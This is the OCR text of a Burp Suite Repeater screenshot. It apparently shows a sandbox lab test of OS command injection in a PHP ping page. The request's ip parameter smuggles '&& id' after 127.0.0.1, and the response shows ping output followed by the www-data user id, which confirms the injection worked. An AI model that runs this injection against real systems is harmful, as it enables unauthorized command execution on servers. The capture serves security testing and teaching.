 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /php/index.php?ip=127.0.0.1%20%26%26%20id HTTP/1.1
2 Host: ci-sandbox
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Mar 2023 17:32:48 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 546
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <pre>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
11 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.020 ms
12 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.036 ms
13 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.030 ms
14 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.030 ms
15 64 bytes from 127.0.0.1: icmp_seq=5 ttl=64 time=0.030 ms
16
17 --- 127.0.0.1 ping statistics ---
18 5 packets transmitted, 5 received, 0% packet loss, time
19 rtt min/avg/max/mdev = 0.020/0.029/0.036/0.006 ms
20 uid=33(www-data) gid=33(www-data) groups=33(www-data)
21 </pre>